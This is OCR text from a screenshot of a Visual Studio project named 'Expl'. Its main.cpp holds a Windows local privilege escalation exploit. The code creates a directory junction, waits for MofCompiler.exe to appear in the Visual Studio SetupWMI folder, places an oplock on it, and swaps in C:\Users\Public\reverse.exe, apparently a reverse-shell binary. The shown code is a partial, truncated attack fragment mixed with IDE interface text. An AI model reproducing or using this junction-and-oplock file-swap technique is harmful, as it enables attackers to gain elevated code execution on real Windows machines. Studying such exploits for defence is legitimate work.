 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Expl Sign in
Release x64 Local Windows Debugger GitHub Copilot
main.cpp*
Expl (Global Scope) cb1()
fi = (PFILE_NOTIFY_INFORMATION)buff;
if ((fi->Action == FILE_ACTION_ADDED) && (wcscmp(fi->FileName, L"MofCompiler.exe") == 0)) {
do {
hFile2 = CreateFile(L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", DELETE, FILE_SHARE_WRITE, NULL, OPEN_EXISTING, FILE_FLAG_OVERLAPPED, NUL
} while (hFile2 == INVALID_HANDLE_VALUE);
oplock = FileOpLock::CreateLock(hFile2, cb1);
if (oplock != NULL)
{
oplock->WaitForLock(INFINITE);
}
deleted = TRUE;
}
} while (deleted == FALSE);
}
void cb1()
{
printf("[*] Oplock!\n");
while (!Move(hFile2)) {}
printf("[+] File moved!\n");
CopyFile(L"C:\\Users\\Public\\reverse.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
finished = TRUE;
}
VOID DoMain() {
BOOL done = FALSE;
CreateJunction(hDir2, exploit2);
Watch();
CloseHandle(hDir);
hDir = CreateFile(exploit2, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS | FILE_OPEN_REPARSE_POINT, NUL
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Trigger, NULL, 0, NULL);
SetPriorityClass(GetCurrentProcess(), HIGH_PRIORITY_CLASS);
SetThreadPriorityBoost(GetCurrentThread(), TRUE);
SetThreadPriority(GetCurrentThread(), THREAD_PRIORITY_TIME_CRITICAL);
FileOpLock* oplock;
wchar_t tmp[256] = { 0x0 };
do
{
wchar_t buff[4096] = { 0 };
DWORD ret = 0;
ReadDirectoryChangesW(hDir, buff, 4096, FALSE, FILE_NOTIFY_CHANGE_FILE_NAME, &ret, NULL, NULL);
copyfile
Aa Ab .* Current document
100 % 0 11 Ln: 188 Ch: 2 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Expl' (1 of 1 project)
Expl
References
External Dependencies
Header Files
Resource Files
Source Files
FileOplock.cpp
main.cpp
Solution Explorer Git Changes
Ready Add to Source Control Select Repository